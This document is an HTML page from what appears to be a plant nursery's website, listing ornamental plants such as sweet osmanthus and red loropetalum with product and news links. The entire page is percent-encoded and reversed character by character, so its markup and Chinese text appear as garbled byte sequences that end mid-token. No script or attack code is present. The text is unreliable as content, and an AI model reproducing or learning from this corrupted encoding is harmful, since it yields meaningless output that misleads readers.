%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%xp19902%92%xp19902%A3%htdiw-xam82%22%D3%sezis02%22%gpj.l-0332k1301p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%28%08%3E%A9%EA%5E%58%FB%5E%09%88%6E%2B%7B%5E%98%58%5E%EA%AB%4E%FA%99%6E%0A%18%9E%48%A9%7E%DA%5A%6E%0A%C8%5E%8A%C9%6E%79%B8%8E%69%C8%5E%E8%EB%7E%C8%CB%FE%2B%08%9E%D8%98%5E%7B%69%6E%D8%8B%4E%48%A9%7E%9B%9B%5E%D8%98%6E%68%09%7E%6A%EB%8E%78%88%8E%3B%9B%5E%4B%0B%6E%DB%38%8E%08%A8%6E%C8%29%5E%8B%DA%6E%E9%B9%5E%7A%08%6E%68%09%7E%48%A9%7E%4B%0A%5E%68%59%5E%2A%C8%9E%CA%C9%6E%C8%CB%FE%48%A9%7E%5A%88%5E%28%08%3E%8A%6B%8E%08%98%6E%2A%B8%5E%7A%4A%5E%FA%89%6E%6B%48%7E%9A%4A%5E%28%1B%6E%B8%0B%5E%18%08%3E%D9%FB%4E%0B%29%7E%28%1B%6E%B8%0B%5E%18%08%3E%2B%98%8E%0A%6B%7E%28%1B%6E%B8%0B%5E%C8%CB%FE%89%BA%9E%A8%6B%8E%68%EB%4E%A8%6B%8E%28%1B%6E%18%6A%8E%F8%78%9E%AA%3B%8E%48%A9%7E%38%2A%5E%0B%29%7E%F8%DB%4E%58%1B%5E%18%08%3E%4B%0B%6E%18%08%3E%3A%0B%6E%AB%9A%7E%D8%0B%5E%19%08%5E%AB%AB%4E%C8%CB%FE%2B%08%9E%D8%98%5E%3B%9B%5E%4B%0B%6E%09%DA%5E%5A%79%6E%18%08%3E%B8%69%9E%59%1B%5E%38%C9%6E%EB%4A%7E%A8%8B%4E%0A%A8%5E%C8%CB%FE%69%6A%8E%D8%78%9E%48%A9%7E%68%09%7E%6A%EB%8E%38%2A%5E%0B%29%7E%C8%29%5E%69%C8%5E%E8%EB%7E%F9%C9%5E%B8%C9%5E%D8%0B%5E%79%19%8E%F9%7B%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%sed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%69%6A%8E%D8%78%9E%79%EB%5E%CB%08%5E%2A%B8%5E%8A%6B%8E%A9%EA%5E%58%FB%5E%B8%08%5E%B9%B9%5E%C8%CB%FE%F9%C9%6E%FA%F8%5E%FA%99%6E%0A%18%9E%DA%5A%6E%0A%C8%5E%8A%C9%6E%79%B8%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%2002%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gnp.4338244151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%txet22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%69%6A%8E%D8%78%9E%79%EB%5E%CB%08%5E%2A%B8%5E%8A%6B%8E%A9%EA%5E%58%FB%5E%B8%08%5E%B9%B9%5E%C8%CB%FE%F9%C9%6E%FA%F8%5E%FA%99%6E%0A%18%9E%DA%5A%6E%0A%C8%5E%8A%C9%6E%79%B8%8E%22%D3%eltit02%22%4D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%xp19902%92%xp19902%A3%htdiw-xam82%22%D3%sezis02%22%gpj.l-0951k1301p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%18%CB%FE%A8%59%5E%EA%58%6E%28%68%6E%AB%AB%4E%4A%BB%4E%FA%89%6E%88%EB%5E%C8%CB%FE%2A%B8%5E%08%1B%5E%48%A9%7E%68%EB%4E%2A%EA%5E%D9%08%2E%CB%B9%7E%C9%08%2E%D9%C9%6E%A8%BB%4E%C8%CB%FE%D9%08%2E%18%BA%5E%C9%08%2E%18%48%6E%D8%8B%4E%5A%79%6E%A8%88%8E%28%08%3E%18%3B%6E%08%B8%7E%48%A9%7E%3A%8A%6E%99%08%9E%68%AB%4E%EB%F8%7E%88%19%5E%C8%CB%FE%9B%4B%7E%B8%BB%4E%09%E9%6E%68%88%5E%48%A9%7E%AB%AB%4E%CA%2B%8E%0A%2B%8E%0B%C9%5E%AB%F9%5E%8A%C9%6E%79%B8%8E%69%C8%5E%E8%EB%7E%A9%EA%5E%D9%FB%4E%79%C8%5E%3B%2B%6E%A9%39%6E%28%08%3E%2A%B8%5E%0B%5B%8E%48%A9%7E%CB%0A%6E%9B%38%5E%8A%C9%6E%79%B8%8E%68%6A%6E%98%19%8E%19%78%9E%EA%58%6E%28%68%6E%FA%BA%7E%B8%69%9E%2B%EB%8E%79%B8%8E%19%0B%5E%D8%8B%4E%C8%CB%FE%A9%4A%5E%A8%6B%8E%68%EB%4E%A8%6B%8E%AB%AB%4E%48%A9%7E%68%6A%6E%98%19%8E%19%78%9E%A8%4A%9E%9B%F9%5E%2B%88%7E%0A%B9%5E%4B%9B%5E%CA%C9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%sed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A8%7B%7E%AA%4A%5E%D9%08%2E%8A%2A%9E%F9%7B%8E%C9%08%2E%E8%AB%4E%09%AB%6E%68%EB%4E%C8%CB%FE%C8%7B%8E%B8%8B%4E%58%38%6E%C8%1A%8E%68%6A%6E%98%19%8E%19%78%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%1002%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gnp.4338244151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%txet22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%A8%7B%7E%AA%4A%5E%D9%08%2E%8A%2A%9E%F9%7B%8E%C9%08%2E%E8%AB%4E%09%AB%6E%68%EB%4E%C8%CB%FE%C8%7B%8E%B8%8B%4E%58%38%6E%C8%1A%8E%68%6A%6E%98%19%8E%19%78%9E%22%D3%eltit02%22%2D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%kcils-swengmi22%D3%di02%22%kcils22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%enil22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-ces22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%swen-tfel02%21-sx-loc02%7-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgieHhctam22%D3%nigulp-atad02%22%xifraelc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%csed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B3%taeper-on02%retnec92%gnp.3215634151F2%segamiF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%dnuorgkcab22%D3%elyts02%22%enil-emoh22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%ssalc02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%swen22%D3%di02%22%ydob-xedni-tem02%swengmi-xedni-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%4A%5E%4B%B9%6E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%B8%08%2E%22%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%sntb-toh22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%121A9%CB%FE%8B%59%6E%AB%AB%4E%BB%8A%8E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%B8%08%2E%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir-llup02%snoitca-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%58%38%6E%3B%9A%8E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%4D3%diF3%lmth.wohstcudorp22%D3%ferh02%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retoof-ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%28%08%3E%98%DA%7E%28%1A%6E%88%C9%6E%18%08%3E%28%1A%6E%9B%8B%4E%18%08%3E%28%1A%6E%08%A8%9E%18%08%3E%28%1A%6E%19%78%9E%98%C9%6E%48%A9%7E%7A%08%6E%8A%1A%8E%3A%BB%4E%7B%58%5E%08%C9%6E%C8%CB%FE%A9%4A%5E%18%9B%7E%E9%1A%9E%EA%8A%7E%D9%79%8E%29%C9%5E%6B%58%5E%C8%CB%FE%F8%0B%5E%2A%DB%5E%C8%CB%FE%28%3A%8E%B9%B9%5E%3A%39%7E%88%09%5E%0A%68%5E%1B%A8%8E%C8%CB%FE%39%69%9E%19%58%8E%98%19%8E%F9%49%7E%1B%A8%8E%28%08%3E%B8%78%5E%D8%8B%4E%CA%68%5E%39%6B%7E%C8%CB%FE%F9%49%7E%D8%0B%5E%C8%CB%FE%69%0B%5E%FA%BA%7E%2A%D9%9E%2A%DB%5E%39%C9%5E%2A%9A%6E%7B%59%9E%98%19%8E%C8%CB%FE%48%69%8E%EA%A9%7E%58%0A%5E%AA%3B%8E%C8%CB%FE%8A%C9%6E%CA%69%5E%F8%0B%5E%69%88%6E%8A%C9%6E%C8%18%7E%0A%6B%7E%8B%8B%5E%19%7A%7E%08%A8%7E%8A%C9%6E%BB%3B%7E%C8%CB%FE%28%1A%6E%9A%2B%5E%18%08%3E%BA%F8%5E%88%F8%5E%98%CB%FE%.ruoL02%92%.bnuhT82%02%snargarf02%suhtnamsOD8%09%5E%8B%DA%5E%88%CB%FE%08%A8%7E%8A%C9%6E%EA%8A%7E%9A%98%7E%8A%1A%8E%3A%BB%4E%C8%CB%FE%1B%8A%7E%29%FB%7E%48%A9%7E%8A%C9%6E%9B%8A%6E%A9%4A%5E%1B%8A%8E%CA%1B%5E%08%A8%7E%8A%C9%6E%B8%C9%5E%19%88%6E%FA%89%6E%1B%A8%8E%28%1A%6E%E3%22%B3%neddihA3%wolfrevoB3%xp48A3%thgieh22%D3%elyts02%22%sed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%9B%8A%6E%1B%A8%8E%28%1A%6E%E3%22%eltit-tegdiw22%D3%ssalc02%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.0150373743161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%9B%8A%6E%1B%A8%8E%28%1A%6E%22%D3%eltit02%22%elacs-yalrevo02%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoh-yalrevo02%yalrevo02%revoc02%redaeh-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wodahs-tegdiw02%elcitra-tegdiw02%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%121A9%CB%FE%8B%59%6E%AB%AB%4E%BB%8A%8E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%B8%08%2E%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir-llup02%snoitca-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%58%38%6E%3B%9A%8E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%3D3%diF3%lmth.wohstcudorp22%D3%ferh02%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retoof-ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%......98%DA%7E%8A%C9%6E%CB%9B%7E%1B%A8%8E%58%4B%7E%18%08%3E%1B%A8%8E%E8%1A%6E%58%4B%7E%18%08%3E%1B%A8%8E%DB%2A%6E%58%4B%7E%18%08%3E%1B%A8%8E%5B%AA%6E%58%4B%7E%18%08%3E%8A%C9%6E%E8%1A%6E%58%4B%7E%18%08%3E%8A%C9%6E%DB%2A%6E%58%4B%7E%18%08%3E%8A%C9%6E%CB%9B%7E%58%4B%7E%BA%F8%5E%88%F8%5E%C8%CB%FE%98%CB%FE%murbur.rav02%esnenihc02%mulateporoLD8%09%5E%8B%DA%5E%18%8B%4E%98%B8%6E%88%CB%FE%8A%C9%6E%5B%AA%6E%1B%A8%8E%58%4B%7E%E3%22%B3%neddihA3%wolfrevoB3%xp48A3%thgieh22%D3%elyts02%22%sed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%8A%C9%6E%BA%4B%7E%1B%A8%8E%58%4B%7E%E3%22%eltit-tegdiw22%D3%ssalc02%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.5800152843161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%8A%C9%6E%BA%4B%7E%1B%A8%8E%58%4B%7E%22%D3%eltit02%22%elacs-yalrevo02%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoh-yalrevo02%yalrevo02%revoc02%redaeh-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wodahs-tegdiw02%elcitra-tegdiw02%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%0